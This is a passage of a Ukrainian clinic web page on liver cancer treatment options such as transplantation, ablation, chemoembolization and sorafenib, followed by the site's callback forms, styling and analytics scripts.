justify;">Невеликій кількості пацієнтів з раком печінки, які потрапляють під так звані міланські критерії (одна пухлина до 5 см або не більше трьох пухлин, кожна з яких не перевищує 3 см), може бути показана пересадка печінки від донора.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Якщо резекція або трансплантація печінки неможлива, для лікування гепатоцелюлярної карциноми використовуються методи локальної деструкції новоутворення. При радіочастотній абляції пухлина «випалюється» радіочастотним випромінюванням. Інструменти вводяться через невеликі розрізи на животі під контролем УЗД. Ще один локальний метод – алкоголізація (введення етанолу в пухлину під контролем УЗД).</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Для лікування гепатоцелюлярної карциноми також використовується трансартеріальна хіміоемболізація – інфузія хіміопрепаратів (зазвичай використовується цисплатин, мітоміцин та доксорубіцин) в печінкову артерію через катетер з наступним «блокуванням» артерії. В результаті зупиняється кровотік, який живить пухлину, і ракові клітини гинуть. Здорові клітини печінки розщеплюють хіміопрепарат, тому він не потрапляє в інші органи.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Останніми роками в якості емболізуючого матеріалу стали використовуватися мікросфери з доксорубіцином, що суттєво покращило результати лікування хворих з раком печінки. Ці мікросфери одночасно виділяють хіміопрепарат і блокують артерію.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Системна хіміотерапія не використовується при гепатоцелюлярній карциномі, оскільки має низьку ефективність. Також не рекомендується радіотерапія через високу чутливість клітин печінки до опромінення.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Можливе використання сучасних, високотехнологічних видів радіотерапії, коли проводиться направлене опромінення пухлини з мінімальним впливом на решту тканин печінки (3D конформна променева терапія).</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">При раку печінки також використовується таргетна терапія, яка показана для пацієнтів з поширеним пухлинним процесом, при наявності метастазів в інших органах. Використовується препарат Сорафеніб, який ізольовано блокує ріст пухлинних клітин печінки.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Рання діагностика раку печінки підвищує шанси на одужання. Якщо ви належите до групи ризику (тобто, маєте цироз печінки, вірусні гепатити, спадкові захворювання печінки, НАЖХП), вам необхідно регулярно проходити обстеження – УЗД печінки, а також аналіз на альфа-фетопротеїн. Звертайтесь в Універсальну клініку «Оберіг», де ви зможете отримати якісну діагностику та лікування. Телефонуйте за номером:</p><p style="text-align: justify;">(044) 521 30 03</p><p style="text-align: justify;"><br></p><p style="text-align: justify;"><br></p>
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Appointment for consultation
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Your name">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Phone number *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Send
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="en">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/en/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярні запити:</div><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/diagnostics/insult-4">фізична реабілітація після інсульту</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ortoped-travmatolog-73">дитячий ортопед травматолог</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/onkolog-44">лікар онколог київ</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/alergolog-64">алерголог дитячий</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95">кт</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">мрт оберіг</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/disease/rak-slunku-116">рак шлунка 4 стадія</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/terapevt-54">мануальній терапевт</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/terapevt-54">лікар терапевт київ</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-slunku-116">признаки раку шлунку</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/kardiolog-68">дитячий кардіолог київ</a></li><li class="links_li"><a href="https://oberig.ua/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">рак кишківника узд</a></li><li class="links_li"><a href="https://oberig.ua/diagnostics/ximioterapiya-87">курс хіміотерапії ціна</a></li></ul></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/en/akreditaciinii-sertifikat">The accreditation certificate</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/politika-konfidenciinosti">Privacy policy</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/licenziya">License</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/kontakty"><span class="__cf_email__" data-cfemail="ecd9dedddfdcdcdfac838e899e858bc2998d">[email&#160;protected]</span></a>
                    </div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Request a call
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. All rights are reserved by Universal clinic &quot;Oberig&quot;.</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/en/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Liver cancer">
            Doctors
        </a>
                <a href="https://oberig.ua/en/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Liver cancer">
            Department
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Liver cancer">
            Phones
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Need a doctor’s consultation?</div>
				<div class="cf-form-subtitle">Enter your phone number and we will call you back</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Phone number *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Send</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/en/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Call!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 Ambulance</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call center</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Thank you!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Our manager will contact you as soon as possible</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="9OmxjdXUTqrUk992yObCYPoCiATb1YafXwpIaJib">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Request a call
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Your name
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Name">

        <label for="cb-form-phone" class="cb-form-label">
            Phone number<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Send
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/en/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_en"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Liver cancer--><!--URI:'//oberig.ua/en/disease/rak-pecinki-113'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
